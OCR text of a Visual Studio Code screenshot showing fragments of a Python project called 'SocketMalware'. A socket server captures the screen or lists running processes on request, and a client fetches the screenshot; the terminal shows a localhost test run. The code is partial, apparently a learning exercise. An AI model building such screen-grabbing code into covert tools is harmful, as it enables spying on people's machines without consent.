 File Edit Selection View Go Run Terminal Help main.py - Work - Visual Studio Code
main.py 1 screenshot.png .env
SocketMalware > Server > main.py > processRequest
16
17 def getProcessRunning():
18 f = wmi.WMI()
19 return f.Win32_process()
20
21 def processRequest(request, conn):
22 if request == 'screenshot':
23 im = ImageGrab.grab()
24 im.save('screenshot.png')
25 sendScreenShotImage(conn)
26
27 if request == 'process running':
28 print(getProcessRunning())
29
30 if __name__ == '__main__':
31 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
32 s.bind((SERVER_HOST, int(SERVER_PORT)))
33 s.listen()
34 while True:
35 conn, addr = s.accept()
main.py screenshot.png
SocketMalware > Client > main.py
8 SERVER_HOST = os.getenv('SERVER_HOST')
9 SERVER_PORT = os.getenv('SERVER_PORT')
10
11 if __name__ == '__main__':
12 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
13 s.connect((SERVER_HOST, int(SERVER_PORT)))
14 s.sendall(b'screenshot')
15 data = s.recv(40960000)
16 newImg = open('screenshot.png', 'wb')
17 newImg.write(data)
PROBLEMS 11 OUTPUT TERMINAL DEBUG CONSOLE 1: python3.9, python3.9
| 9.2 MB 2.2 MB/s
Installing collected packages: pywin32, wmi
Successfully installed pywin32-300 wmi-1.5.1
PS E:\Work\SocketMalware\Server> pip install wmi
Requirement already satisfied: wmi in c:\users\vando\appdata\local\packages\pythonsoftwa
refoundation.python.3.9_qbz5n2kfra8p0\localcache\local-packages\python39\site-packages (
1.5.1)
Requirement already satisfied: pywin32 in c:\users\vando\appdata\local\packages\pythonso
ftwarefoundation.python.3.9_qbz5n2kfra8p0\localcache\local-packages\python39\site-packag
es (from wmi) (300)
PS E:\Work\SocketMalware\Server> python3 .\main.py
Connected by:  ('127.0.0.1', 60116)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS E:\Work> cd .\SocketMalware\Client\
PS E:\Work\SocketMalware\Client> python3 .\main.py
Python 3.9.5 64-bit (windows store) 0 11 Go 1.16.4 "main.py" 45L 1221C written Ln 28, Col 34 Spaces: 4 UTF-8 CRLF Python Analysis Tools Missing